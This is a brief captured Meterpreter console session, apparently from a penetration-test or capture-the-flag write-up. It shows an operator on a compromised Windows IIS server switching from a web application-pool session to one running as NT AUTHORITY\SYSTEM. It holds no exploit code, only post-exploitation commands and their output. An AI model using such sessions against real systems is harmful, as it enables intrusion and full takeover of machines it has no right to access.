 (Meterpreter 3)(c:\windows\system32\inetsrv) > getuid
Server username: IIS APPPOOL\Web
(Meterpreter 3)(c:\windows\system32\inetsrv) > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
(Meterpreter 3)(c:\windows\system32\inetsrv) > sessions -i 4
[*] Backgrounding session 3...
[*] Starting interaction with 4...
(Meterpreter 4)(c:\windows\system32\inetsrv) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 4)(c:\windows\system32\inetsrv) >